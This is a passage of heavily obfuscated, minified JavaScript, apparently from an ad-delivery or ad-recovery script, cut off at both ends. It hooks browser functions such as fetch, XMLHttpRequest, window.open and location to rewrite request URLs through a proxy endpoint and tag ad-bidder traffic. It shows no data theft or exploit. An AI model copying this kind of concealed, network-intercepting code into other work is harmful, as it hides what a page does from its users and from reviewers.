Rn=Tz['A'][bM(0xda6)](R6)[bM(0x1c9)][bM(0xda6)][bM(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)&&(Rn=(0x0,T2['ks'])(Rn)),Rn;},'set':function(RB){const bJ=ho;(0x0,T2['_'])(RB)||(RB=(0x0,T2['md'])(RB));for(var Rp=arguments[bJ(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][bJ(0xda6)](R6)[bJ(0x1c9)][bJ(0xafe)][bJ(0x695)](this,RB,...RU);}}),(0x0,T3['Vp'])(R5)&&a8(R6,ho(0x787),ho(0x907),{'get':function(){const bo=ho;for(var RB=arguments[bo(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][bo(0xda6)](R6)[bo(0xa3b)][bo(0xda6)][bo(0x695)](this,...Rp);},'set':function(RB){const bH=ho;if(bH(0x73e)===Tz['A'][bH(0xda6)](R6)[bH(0x69a)][bH(0xda6)][bH(0x695)](this)[bH(0x3f0)]()){var Rp;const RU=SH(R5,RB);RB=null!==(Rp=null==RU?void 0x0:RU[bH(0xa2f)])&&void 0x0!==Rp?Rp:'';}Tz['A'][bH(0xda6)](R6)[bH(0xa3b)][bH(0xafe)][bH(0x695)](this,RB);}}),a7(R6,ho(0x3b6),ho(0xa28),function(RB,Rp,RU){const bA=ho;if(RU){const Rv=RU[bA(0x70a)](',')[bA(0xf56)](RQ=>{const bL=bA;if(RQ[bL(0xc62)](bL(0x5aa))){const RO=RQ[bL(0x70a)]('=')[0x1];return bL(0x5aa)[bL(0x958)](SE(R5,RO,Tz['A'][bL(0xda6)](R6)[bL(0x76e)][bL(0xda6)][bL(0x309)](R6[bL(0x474)])));}return RQ;});RU=Rv[bA(0xe22)](',');}if([bA(0x789)][bA(0xc62)](RB)){const RQ=Tz['A'][bA(0xda6)](R6)[bA(0x263)][bA(0x695)](this,RB,Rp,RU);return new Proxy(RQ,{'get':function(RO,Rz){const bg=bA;return bg(0xbec)===Rz?new Proxy(RO[bg(0xbec)],{'set':function(RY,RC,RV){const bm=bg;if(bm(0xf07)===RC){const Rc=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RV,'kind':T3['MN'][bm(0x97e)],'baseUrl':Tz['A'][bm(0xda6)](R6)[bm(0x76e)][bm(0xda6)][bm(0x309)](R6[bm(0x474)]),'endpoint':T0['A'][bm(0x104d)]});return SB(R6,RQ,Rc,RU),RY[RC]=Rc;}return RY[RC]=RV;}}):RO[Rz];}});}var Rn;RB&&bA(0xc34)==typeof RB&&(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][bA(0x97e)],'baseUrl':Tz['A'][bA(0xda6)](R6)[bA(0x76e)][bA(0xda6)][bA(0x309)](R6[bA(0x474)]),'endpoint':T0['A'][bA(0x104d)],'extra':{'sourceFrameOrigin':null===(Rn=aa(R6))||void 0x0===Rn?void 0x0:Rn[bA(0x4ac)]}}));let Rk=R6;for(;Sa(Rk,bA(0xa44),bA(0x2b5),{'url':RB,'target':Rp,'windowFeatures':RU,'name':R6[bA(0x582)]}),Rk!==R6[bA(0x1e5)];)Rk=Rk[bA(0x7d8)][bA(0x420)];return R6;});const Ra={'gpt':ho(0x27c),'gpt_limited':ho(0xa8d),'adsense':ho(0xcef),'aps':ho(0x932),'prebid_sovrn':ho(0x9b8),'prebid_sharethrough':ho(0x46c),'prebid_yieldmo':ho(0x956),'prebid_triplelift':ho(0xb0d),'prebid_minutemedia':ho(0xafb),'prebid_kueezrtb':ho(0x24f),'prebid_vidazoo':ho(0xe41),'prebid_adagio':ho(0x3ae),'prebid_onetag':ho(0xae0),'prebid_criteo':ho(0x524),'prebid_appnexus':ho(0x895),'prebid_adtelligent':ho(0x9f9),'prebid_rubicon':ho(0xf8f),'prebid_smartadserver':ho(0x8b9),'prebid_nextmillennium':ho(0x62e),'prebid_trustedstack':ho(0xb4f),'prebid_orbidder':ho(0xff8),'prebid_grid_criteo':ho(0xeb7),'prebid_visx':ho(0x1e2),'prebid_equativ':ho(0x62a),'prebid_pubmatic':ho(0xc60),'prebid_yieldlab':ho(0x5d2)};function RR(RB){const bi=ho;for(const Rp in Ra)if(Ra[Rp]&&RB[bi(0x28f)](Ra[Rp]))return Rp;return'';}var RF;a7(R6,ho(0x7ca),ho(0xa28),function(RB,Rp){const bE=ho,RU=Rp;let Rn='';const Rk=Tz['A'][bE(0xda6)](R6)[bE(0x76e)][bE(0xda6)][bE(0x309)](R6[bE(0x474)]),{additionalHeaders:Rv,url:RQ}=aK(R6,0x0,bE(0xc34)==typeof Rp?(0x0,T3['Xz'])(Rp,Rk):Rp);bE(0xc34)==typeof(Rp=bE(0xc34)==typeof Rp?RQ[bE(0xf07)]:RQ)?(Rn=RR(Rp),(0x0,T3['EW'])(Rp)||(Rp=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp,'kind':T3['MN'][bE(0x2d0)],'baseUrl':Rk,'endpoint':T0['A'][bE(0x104d)]}))):Rp instanceof R6[bE(0x111)]&&(Rn=RR(Rp[bE(0xf07)]),(0x0,T3['EW'])(Rp[bE(0xf07)])||((Rp=new R6[(bE(0x111))](Rp))[bE(0xf07)]=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp[bE(0xf07)],'kind':T3['MN'][bE(0x2d0)],'baseUrl':Rk,'endpoint':T0['A'][bE(0x104d)]}))),Rn&&Tz['A'][bE(0xda6)](R6)[bE(0x5fe)][bE(0x695)](this,bE(0x7a5),()=>{const bw=bE;0x4===this[bw(0xe29)]&&T7['A'][bw(0x632)](bw(0xf6f)[bw(0x958)](Rn,')'),RU,this[bw(0x2aa)]);});for(var RO=arguments[bE(0x38e)],Rz=new Array(RO>0x2?RO-0x2:0x0),RY=0x2;RY<RO;RY++)Rz[RY-0x2]=arguments[RY];const RC=Tz['A'][bE(0xda6)](R6)[bE(0x244)][bE(0x695)](this,RB,Rp,...Rz);for(const [RV,Rc]of Object[bE(0xec4)](Rv))this[bE(0xc45)](bE(0x375)[bE(0x958)](RV),Ss(Rc));return RC;}),a8(R6,ho(0x7ca),ho(0x872),{'get':function(){const be=ho;for(var RB=arguments[be(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][be(0xda6)](R6)[be(0x405)][be(0xda6)][be(0x695)](this,...Rp);return Rn&&(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[be(0x34f)]:Rn;}}),a7(R6,ho(0x7ca),ho(0x41b),function(){const bN=ho;for(var RB=arguments[bN(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][bN(0xda6)](R6)[bN(0xfba)][bN(0x695)](this,...Rp);}),a7(R6,ho(0x104e),ho(0xade),function(RB,Rp,RU){const br=ho;return RU&&(RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][br(0x2d0)],'baseUrl':Tz['A'][br(0xda6)](R6)[br(0x76e)][br(0xda6)][br(0x309)](R6[br(0x474)]),'endpoint':T0['A'][br(0x104d)]})),Tz['A'][br(0xda6)](R6)[br(0x2c2)][br(0x695)](this,RB,Rp,RU);}),a6(R6,ho(0x8cb),function(RB,Rp,RU){const bd=ho,Rn=Rp&&Rp[bd(0xc62)](bd(0x154))?(0x0,Sj['oY'])({'protectUrlContext':R5,'value':Rp}):Rp;return new(Tz['A'][bd(0xda6)](R6))[(bd(0x8cb))](RB,Rn,RU);}),a6(R6,ho(0x1030),function(RB,Rp){const by=ho;return RB?new(Tz['A'][by(0xda6)](R6))[(by(0x1030))]((0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][by(0xb89)],'baseUrl':Tz['A'][by(0xda6)](R6)[by(0x76e)][by(0xda6)][by(0x309)](R6[by(0x474)]),'endpoint':T0['A'][by(0x104d)]}),Rp):new(Tz['A'][by(0xda6)](R6))[(by(0x1030))](RB,Rp);}),R6[ho(0x792)]=a5(R6,ho(0x420),ho(0xbec),{'get':function(RB,Rp){const bD=ho,RU=R6[bD(0xbec)][Rp];if(bD(0xc34)==typeof Rp&&[bD(0xf07),bD(0x280),bD(0xa18),bD(0x4ac),bD(0xce4),bD(0x7b2),bD(0x57f),bD(0x488),bD(0xc88)][bD(0xc62)](Rp)){const Rn=R6[bD(0xbec)][bD(0xf07)],Rk=new URL(Rn);return new URL((0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bD(0x34f)]:Rn)[Rp]||Rk[Rp];}return bD(0xbb7)===Rp?R6[bD(0xbec)][Rp]:bD(0xdea)===Rp?function(){const bP=bD,Rv=R6[bP(0xbec)][bP(0xf07)];return(0x0,T3['EW'])(Rv)?(0x0,T3['sH'])(Rv)[bP(0x34f)]:Rv;}:bD(0x1d1)==typeof RU?RU[bD(0x266)](R6[bD(0xbec)]):RU;},'set':function(RB,Rp,RU){const bx=ho;return R6[bx(0xbec)][Rp]=RU,!0x0;}}),R6[ho(0x474)][ho(0x792)]=a5(R6,ho(0x474),ho(0xbec),{'get':function(RB,Rp){const bf=ho,RU=R6[bf(0x474)][bf(0xbec)][Rp];if(bf(0xc34)==typeof Rp&&[bf(0xf07),bf(0x280),bf(0xa18),bf(0x4ac),bf(0xce4),bf(0x7b2),bf(0x57f),bf(0x488),bf(0xc88)][bf(0xc62)](Rp)){const Rn=R6[bf(0x474)][bf(0xbec)][bf(0xf07)];return new URL((0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bf(0x34f)]:Rn)[Rp];}return bf(0xbb7)===Rp?R6[bf(0x474)][bf(0xbec)][Rp]:bf(0xdea)===Rp?function(){const bZ=bf,Rk=R6[bZ(0x474)][bZ(0xbec)][bZ(0xf07)];return(0x0,T3['EW'])(Rk)?(0x0,T3['sH'])(Rk)[bZ(0x34f)]:Rk;}:bf(0x1d1)==typeof RU?RU[bf(0x266)](R6[bf(0x474)][bf(0xbec)]):RU;},'set':function(RB,Rp,RU){const bX=ho;return R6[bX(0x474)][bX(0xbec)][Rp]=RU,!0x0;}}),R6[ho(0x8bb)]=a5(R6,ho(0x420),ho(0x7d8),(RF=R6,{'get':function(RB,Rp){const bI=ho;if(bI(0x8bb)===Rp)return RF[bI(0x7d8)][bI(0x7d8)]===RF[bI(0x7d8)]?RF[bI(0x8bb)]:RF[bI(0x7d8)][bI(0x7d8)];if(bI(0x792)===Rp)return RF[bI(0x7d8)][bI(0xbec)];const RU=RF[bI(0x7d8)][Rp];return bI(0xed4)===Rp?function(Rn,Rk){const bl=bI;for(var Rv=arguments[bl(0x38e)],RQ=new Array(Rv>0x2?Rv-0x2:0x0),RO=0x2;RO<Rv;RO++)RQ[RO-0x2]=arguments[RO];return RF[bl(0x7d8)][bl(0xed4)](Rn,'*',...RQ);}:bI(0x1d1)==typeof RU&&RU[bI(0x266)][bI(0xdea)]()[bI(0xc62)](bI(0xca8))?RU[bI(0x266)](RF[bI(0x7d8)]):RU;},'set':function(RB,Rp,RU){const bs=ho;return RF[bs(0x7d8)][Rp]=RU,!0x0;}})),Object[ho(0x752)](R6)[ho(0xe87)](RB=>{const bG=ho;try{if(!RB[bG(0x28f)](bG(0xe4e))||!RB[bG(0xdd7)](bG(0x5f0)))return;const Rp=[bG(0x5ca),bG(0xfb1)];for(const RU of Rp){const Rn=R6[bG(0x24a)][bG(0x40b)](R6[RB][bG(0x81f)],RU);Rn&&R6[bG(0x24a)][bG(0xcc4)](R6[RB][bG(0x81f)],RU,{'get':function(){const bt=bG;for(var Rk=arguments[bt(0x38e)],Rv=new Array(Rk),RQ=0x0;RQ<Rk;RQ++)Rv[RQ]=arguments[RQ];let RO=Rn[bt(0xda6)][bt(0x695)](this,...Rv);return bt(0xc34)==typeof RO&&RO[bt(0x28f)](bt(0xf71))&&(RO=RO[bt(0x74e)](0x3)),RO;},'set':function(Rk){const M0=bG;M0(0xc34)!=typeof Rk&&M0(0x90d)!=typeof Rk||(Rk=M0(0xf71)+Rk);const Rv=Rn[M0(0xda6)][M0(0x695)](this);for(var RQ=arguments[M0(0x38e)],RO=new Array(RQ>0x1?RQ-0x1:0x0),Rz=0x1;Rz<RQ;Rz++)RO[Rz-0x1]=arguments[Rz];return Rv===Rk?Rk:Rn[M0(0xafe)][M0(0x695)](this,Rk,...RO);}});}}catch(Rk){}});},a5=function(R5,R6,R7,R8){const M1=Vo;let R9=arguments[M1(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return R5[R6]&&R5[R6][R7]?new Proxy({},{'get':function(RT,RS){const M2=M1;try{for(var Ra=arguments[M2(0x38e)],RR=new Array(Ra>0x2?Ra-0x2:0x0),RF=0x2;RF<Ra;RF++)RR[RF-0x2]=arguments[RF];if(R8&&R8[M2(0xda6)]&&aT[M2(0x695)](this,R5,R6,R7,R9,null,null))return R8[M2(0xda6)][M2(0x695)](RT,RT,RS,...RR);{const RK=R5[R6][R7][RS];return M2(0x1d1)==typeof RK?RK[M2(0x266)](R5[R6][R7]):RK;}}catch(Rq){T7['A'][M2(0x632)](M2(0x4a4)+R6+'.'+R7+'.'+RS[M2(0xdea)](),Rq[M2(0x7bb)]);const RB=R5[R6][R7][RS];return M2(0x1d1)==typeof RB?RB[M2(0x266)](R5[R6][R7]):RB;}},'set':function(RT,RS,Ra){const M3=M1;try{for(var RR=arguments[M3(0x38e)],RF=new Array(RR>0x3?RR-0x3:0x0),RK=0x3;RK<RR;RK++)RF[RK-0x3]=arguments[RK];return R8&&R8[M3(0xafe)]&&aT[M3(0x695)](this,R5,R6,R7,R9,null,null)?R8[M3(0xafe)][M3(0x695)](RT,RT,RS,Ra,...RF):(R5[R6][R7][RS]=Ra,!0x0);}catch(Rq){return T7['A'][M3(0x632)](M3(0x7ab)+R6+'.'+R7+'.'+RS[M3(0xdea)]()+'='+Ra[M3(0xdea)](),Rq[M3(0x7bb)]),R5[R6][R7][RS]=Ra,!0x0;}}}):null;},a6=function(R5,R6,R7){const M4=Vo;let R8=arguments[M4(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;R5[R6]&&R5[R6][M4(0x81f)]&&(R5[R6]=function(){const M5=M4;for(var R9=arguments[M5(0x38e)],RT=new Array(R9),RS=0x0;RS<R9;RS++)RT[RS]=arguments[RS];try{return R7&&aT[M5(0x695)](this,R5,R6,M5(0x2bb),R8,null,null,...RT)?R7[M5(0x695)](this,...RT):new(Tz['A'][M5(0xda6)](R5))[R6](...RT);}catch(Ra){return T7['A'][M5(0x632)](M5(0x17c)+R6+M5(0xbf3),Ra[M5(0x7bb)],...RT),new(Tz['A'][M5(0xda6)](R5))[R6](...RT);}},Object[M4(0xcc4)](R5[R6],M4(0x582),{'value':R6}),Object[M4(0xcc4)](R5[R6],M4(0x8fc),{'value':!0x0}),R5[R6][M4(0x81f)]=Tz['A'][M4(0xda6)](R5)[R6+M4(0xbe6)]);},a7=function(R5,R6,R7,R8){const M6=Vo;let R9=arguments[M6(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,RT=arguments[M6(0x38e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Tz['A'][M6(0xda6)](R5)[R6+'_'+R7])return;const RS=M6(0x420)===R6[M6(0x3f0)]()?R5:M6(0x474)===R6?R5[M6(0x474)]:M6(0x322)===R6?R5[M6(0x322)]:R5[R6][M6(0x81f)],Ra=function(){const M7=M6;for(var RF=arguments[M7(0x38e)],RK=new Array(RF),Rq=0x0;Rq<RF;Rq++)RK[Rq]=arguments[Rq];try{return R8&&aT[M7(0x695)](this,R5,R6,R7,R9,null,null,...RK)?R8[M7(0x695)](this,...RK):Tz['A'][M7(0xda6)](R5)[R6+'_'+R7][M7(0x695)](this,...RK);}catch(RB){if(RT[M7(0xd31)])throw RB;return M7(0x322)!==R6&&T7['A'][M7(0x632)](M7(0x17c)+R6+'.'+R7,RB[M7(0x7bb)],...RK),Tz['A'][M7(0xda6)](R5)[R6+'_'+R7][M7(0x695)](this,...RK);}};Object[M6(0xcc4)](Ra,M6(0x582),{'value':R7}),Object[M6(0xcc4)](Ra,M6(0x8fc),{'value':!0x0}),R5===top&&Object[M6(0xcc4)](Ra,M6(0xdea),{'value':function(){const M8=M6;return Tz['A'][M8(0xda6)](R5)[R6+'_'+R7][M8(0xdea)]();}});const RR=Object[M6(0x40b)](RS,R7);if(RR){const RF={...RR,'value':Ra};delete RF[M6(0xda6)],delete RF[M6(0xafe)],Object[M6(0xcc4)](RS,R7,RF);}else RS[R7]=Ra;},a8=function(R5,R6,R7,R8){const M9=Vo;let R9=arguments[M9(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Tz['A'][M9(0xda6)](R5)[R6+'_'+R7])return;const RT=function(){const MT=M9;for(var Ra=arguments[MT(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];try{return R8&&R8[MT(0xda6)]&&aT[MT(0x695)](this,R5,R6,R7,R9,null,null,...RR)?R8[MT(0xda6)][MT(0x695)](this,...RR):Tz['A'][MT(0xda6)](R5)[R6+'_'+R7][MT(0xda6)][MT(0x695)](this,...RR);}catch(RK){return T7['A'][MT(0x632)](MT(0x160)+R6+'.'+R7+MT(0xf94),RK[MT(0x7bb)],...RR),Tz['A'][MT(0xda6)](R5)[R6+'_'+R7][MT(0xda6)][MT(0x695)](this,...RR);}};Object[M9(0xcc4)](RT,M9(0x582),{'value':M9(0xaa0)+R7}),Object[M9(0xcc4)](RT,M9(0x8fc),{'value':!0x0});const RS=function(){const MS=M9;for(var Ra=arguments[MS(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];try{return R8&&R8[MS(0xafe)]&&aT[MS(0x695)](this,R5,R6,R7,R9,null,null,...RR)?R8[MS(0xafe)][MS(0x695)](this,...RR):Tz['A'][MS(0xda6)](R5)[R6+'_'+R7][MS(0xafe)][MS(0x695)](this,...RR);}catch(RK){T7['A'][MS(0x632)](MS(0x160)+R6+'.'+R7+MS(0xb50),RK[MS(0x7bb)],...RR),Tz['A'][MS(0xda6)](R5)[R6+'_'+R7][MS(0xafe)][MS(0x695)](this,...RR);}};Object[M9(0xcc4)](RS,M9(0x582),{'value':M9(0xf96)+R7}),Object[M9(0xcc4)](RS,M9(0x8fc),{'value':!0x0}),R5[M9(0x24a)][M9(0xcc4)](M9(0x420)===R6[M9(0x3f0)]()?R5:R5[R6][M9(0x81f)],R7,{'get':RT,'set':RS});},a9=function(R5,R6,R7,R8,R9){const Ma=Vo;let RT=arguments[Ma(0x38e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Tz['A'][Ma(0xda6)](R5)[R6+'_'+R7]&&R5[Ma(0x24a)][Ma(0xcc4)](R5[R6][Ma(0x81f)],R7,{'get':function(){const MR=Ma;for(var RS=this,Ra=arguments[MR(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];const RK=Tz['A'][MR(0xda6)](R5)[R6+'_'+R7][MR(0xda6)][MR(0x695)](this,...RR);if(!RK||void 0x0===Proxy||!R8||!aT[MR(0x695)](this,R5,R6,R7,RT,null,null,...RR))return RK;const Rq={},RB=R8[MR(0xda6)];RB&&(Rq[MR(0xda6)]=function(Rk,Rv){const MF=MR;try{for(var RQ=arguments[MF(0x38e)],RO=new Array(RQ>0x2?RQ-0x2:0x0),Rz=0x2;Rz<RQ;Rz++)RO[Rz-0x2]=arguments[Rz];return RB[MF(0x695)](RS,Rk,Rv,...RO);}catch(RY){return T7['A'][MF(0x632)](MF(0x4a4)+R6+'.'+R7+'.'+Rv[MF(0xdea)](),RY[MF(0x7bb)]),Rk[Rv];}});const Rp=R8[MR(0xafe)];Rp&&(Rq[MR(0xafe)]=function(Rk,Rv,RQ){const MK=MR;try{for(var RO=arguments[MK(0x38e)],Rz=new Array(RO>0x3?RO-0x3:0x0),RY=0x3;RY<RO;RY++)Rz[RY-0x3]=arguments[RY];return Rp[MK(0x695)](RS,Rk,Rv,RQ,...Rz);}catch(RC){return T7['A'][MK(0x632)](MK(0x7ab)+R6+'.'+R7+'.'+Rv[MK(0xdea)]()+'='+RQ,RC[MK(0x7bb)]),Rk[Rv]=RQ,!0x0;}});const RU=R8[MR(0x788)];RU&&(Rq[MR(0x788)]=function(Rk){const Mq=MR;return RU[Mq(0x695)](Rk,Rk);});const Rn=R8[MR(0x40b)];return Rn&&(Rq[MR(0x40b)]=function(Rk,Rv){const MB=MR;return Rn[MB(0x695)](Rk,Rk,Rv);}),new Proxy(RK,Rq);},'set':function(){const Mp=Ma;if(!Tz['A'][Mp(0xda6)](R5)[R6+'_'+R7][Mp(0xafe)])return!0x0;for(var RS=arguments[Mp(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return R9&&aT[Mp(0x695)](this,R5,R6,R7,RT,null,null,...Ra)?R9[Mp(0x695)](this,...Ra):Tz['A'][Mp(0xda6)](R5)[R6+'_'+R7][Mp(0xafe)][Mp(0x695)](this,...Ra);}});};function aT(R5,R6,R7,R8){const MU=Vo;for(var R9=arguments[MU(0x38e)],RT=new Array(R9>0x6?R9-0x6:0x0),RS=0x6;RS<R9;RS++)RT[RS-0x6]=arguments[RS];return!R8||R8[MU(0x695)](this,...RT);}const aS=(R5,R6,R7)=>{const Mn=Vo;try{const R8=a3(R6);if(R8&&(!R7||Mn(0xc4b)===R7||Mn(0x789)===R7||R7[Mn(0x28f)](Mn(0x4c3))))return!0x0;if(R7){const R9=aa(R5);if(!R9)return!0x1;const RT=new URL((0x0,T3['EW'])(R7)?(0x0,T3['sH'])(R7)[Mn(0x34f)]:R7,R9[Mn(0xf07)]);if(R8&&RT[Mn(0x4ac)]===R9[Mn(0x4ac)])return!0x0;try{if(Mn(0x789)===R6[Mn(0xbec)][Mn(0xf07)])return!0x0;}catch(RS){}}}catch(Ra){}return!0x1;},aa=R5=>{const Mk=Vo;let R6=R5;for(;;){try{const R7=R6[Mk(0xbec)][Mk(0xf07)],R8=new R5[(Mk(0x111))]((0x0,T3['EW'])(R7)?(0x0,T3['sH'])(R7)[Mk(0x34f)]:R7);if(Mk(0x8ba)!==R8[Mk(0x4ac)])return R8;}catch(R9){break;}if(R6===R6[Mk(0x7d8)])break;R6=R6[Mk(0x7d8)];}T7['A'][Mk(0x81d)](Mk(0x1034),R5);};function aR(R5,R6){const Mv=Vo;return R6 instanceof R5[Mv(0xb0e)]&&R6[Mv(0x9b5)]instanceof R5[Mv(0xd1f)];}function aF(R5,R6,R7){const MQ=Vo;if(aR(R5,R7))throw new TypeError(MQ(0x7a4));if(R7 instanceof R5[MQ(0xb0e)]){const R8=R7[MQ(0x77b)],{url:R9,additionalHeaders:RT}=aK(R5,0x0,new R5[(MQ(0x111))](R7[MQ(0x77b)]));return{'protectedInput':new R5[(MQ(0xb0e))]((0x0,T3['Wq'])({'protectUrlContext':R6,'url':R9[MQ(0xf07)],'baseUrl':Tz['A'][MQ(0xda6)](R5)[MQ(0x76e)][MQ(0xda6)][MQ(0x309)](R5[MQ(0x474)]),'endpoint':T0['A'][MQ(0x104d)]}),R7),'originalUrl':R8,'additionalHeaders':RT};}if(R7 instanceof R5[MQ(0x111)]){const RS=R7[MQ(0xf07)],{additionalHeaders:Ra,url:RR}=aK(R5,0x0,R7),RF=(0x0,T3['Wq'])({'protectUrlContext':R6,'url':RR[MQ(0xf07)],'kind':T3['MN'][MQ(0x2d0)],'baseUrl':Tz['A'][MQ(0xda6)](R5)[MQ(0x76e)][MQ(0xda6)][MQ(0x309)](R5[MQ(0x474)]),'endpoint':T0['A'][MQ(0x104d)]});return{'protectedInput':new R5[(MQ(0x111))](RF),'originalUrl':RS,'additionalHeaders':Ra};}if(MQ(0xc34)==typeof R7){const RK=R7,Rq=Tz['A'][MQ(0xda6)](R5)[MQ(0x76e)][MQ(0xda6)][MQ(0x309)](R5[MQ(0x474)]),{additionalHeaders:RB,url:Rp}=aK(R5,0x0,(0x0,T3['Xz'])(R7,Rq));return{'protectedInput':(0x0,T3['Wq'])({'protectUrlContext':R6,'url':Rp[MQ(0xf07)],'kind':T3['MN'][MQ(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][MQ(0x104d)]}),'originalUrl':RK,'additionalHeaders':RB};}return console[MQ(0xd2)](MQ(0xb3b),R7,typeof R7),R7;}function aK(R5,R6,R7){const MO=Vo,R8={},R9=new R5[(MO(0x111))](R7);if((MO(0xa6e)===R9[MO(0xa18)]||MO(0xfc)===R9[MO(0xa18)])&&MO(0x1051)===R9[MO(0xc88)]){const RT=R9[MO(0x96c)][MO(0xda6)](MO(0xc2c));null!==RT&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xc2c)),R8[MO(0xc2c)]=RT);const RS=R9[MO(0x96c)][MO(0xda6)](MO(0xb79));null!==RS&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xb79)),R8[MO(0xb79)]=RS);const Ra=R9[MO(0xf07)][MO(0x38e)],RR=R9[MO(0x96c)][MO(0xda6)](MO(0x4c7));Ra>=0x1388&&RR&&RR[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x4c7)),R8[MO(0x4c7)]=RR);const RF=R9[MO(0x96c)][MO(0xda6)](MO(0x6d0));Ra>=0x1388&&RF&&RF[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x6d0)),R8[MO(0x6d0)]=RF);const RK=R9[MO(0x96c)][MO(0xda6)](MO(0x221));Ra>=0x1388&&RK&&RK[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x221)),R8[MO(0x221)]=RK);const Rq=R9[MO(0x96c)][MO(0xda6)](MO(0xce8));Ra>=0x1388&&Rq&&Rq[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xce8)),R8[MO(0xce8)]=Rq);const RB=R9[MO(0x96c)][MO(0xda6)](MO(0xf88));Ra>=0x1388&&RB&&RB[MO(0x38e)]>=0x1f4&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xf88)),R8[MO(0xf88)]=RB);const Rp=R9[MO(0x96c)][MO(0xda6)](MO(0x2c3));Ra>=0x1388&&Rp&&Rp[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x2c3)),R8[MO(0x2c3)]=Rp);}if(R9[MO(0xa18)][MO(0xdd7)](MO(0xa0b))&&MO(0x877)===R9[MO(0xc88)]){const RU=R9[MO(0x96c)][MO(0xda6)](MO(0x288));RU&&RU[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x288)),R8[MO(0x288)]=RU);}if(MO(0xe9d)===R9[MO(0xa18)]&&MO(0x175)===R9[MO(0xc88)]){const Rn=R9[MO(0x96c)][MO(0xda6)](MO(0x101));null!==Rn&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x101)),R8[MO(0x101)]=Rn);}return{'url':R9,'additionalHeaders':R8};}async function aq(R5,R6,R7){const Mz=Vo,R8=R7[Mz(0x77b)];if(!aR(R5,R7))throw new TypeError(Mz(0xfb0));let R9='';const RT=new URL(R7[Mz(0x77b)]);if(Mz(0x146)===RT[Mz(0xa18)]||Mz(0x19a)===RT[Mz(0xa18)]&&Mz(0xec1)===RT[Mz(0xc88)]&&'1'===RT[Mz(0x96c)][Mz(0xda6)](Mz(0xfc5))){const Rq=await async function(RB){const MY=Mz,Rp=new DecompressionStream(MY(0xfc5)),RU=RB[MY(0x1f7)](Rp),Rn=await new Response(RU)[MY(0x9cf)]();return new TextDecoder()[MY(0x602)](new Uint8Array(Rn));}(R7[Mz(0x9b5)]);R9=await async function(RB){const MC=Mz,Rp=new TextEncoder()[MC(0x3b0)](RB),RU=new CompressionStream(MC(0xfc5)),Rn=RU[MC(0xefc)][MC(0x22d)]();return Rn[MC(0x2f3)](Rp),Rn[MC(0x6fe)](),await new Response(RU[MC(0x807)])[MC(0x9cf)]();}(Rq);}else R9=await async function(RB){const MV=Mz,Rp=RB[MV(0xf2f)](),RU=new TextDecoder();let Rn='';return async function Rk(){const Mc=MV,{done:Rv,value:RQ}=await Rp[Mc(0xf58)]();return Rv?Rn:(Rn+=RU[Mc(0x602)](RQ,{'stream':!0x0}),Rk());}();}(R7[Mz(0x9b5)]);const RS=aK(R5,0x0,new R5[(Mz(0x111))](R7[Mz(0x77b)])),Ra=RS[Mz(0x77b)],RR=RS[Mz(0xb4c)],RF=new R5[(Mz(0xb0e))]((0x0,T3['Wq'])({'protectUrlContext':R6,'url':Ra[Mz(0xf07)],'baseUrl':Tz['A'][Mz(0xda6)](R5)[Mz(0x76e)][Mz(0xda6)][Mz(0x309)](R5[Mz(0x474)]),'endpoint':T0['A'][Mz(0x104d)]}),{'method':R7[Mz(0xf40)],'browsingTopics':!!isSecureContext,'body':R9,'cache':R7[Mz(0xeb)],'credentials':R7[Mz(0x55d)],'headers':R7[Mz(0xb2c)],'integrity':R7[Mz(0xa35)],'keepalive':R7[Mz(0xdba)],'mode':R7[Mz(0xc86)],'redirect':R7[Mz(0xf64)],'referrer':R7[Mz(0xf05)],'referrerPolicy':R7[Mz(0x28c)],'signal':R7[Mz(0x1077)]}),RK=new R5[(Mz(0x111))](R8);if([Mz(0xedd),Mz(0x76a),Mz(0xf25),Mz(0x415)][Mz(0xc62)](RK[Mz(0xa18)]))throw new 